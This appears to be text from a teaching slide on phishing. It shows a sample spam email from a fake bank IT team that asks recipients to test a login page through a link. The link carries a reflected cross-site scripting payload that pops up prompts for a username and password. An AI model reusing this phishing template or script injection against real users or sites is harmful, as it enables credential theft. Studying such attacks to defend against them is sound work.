 Send spam email
Dear user
We are testing a new login procedure for our banking portal
Please click here: http://freebankonline.com to test and provide us feedback
http://freebankonline.com/banklogin.asp?
err=<script>username=prompt('Please
enter your username',' ');
password=prompt('Please enter your
password',' ');
alert("username="%2Busername%2B" and
password="%2Bpassword);</script>
Thanks
IT – Team
free Bank online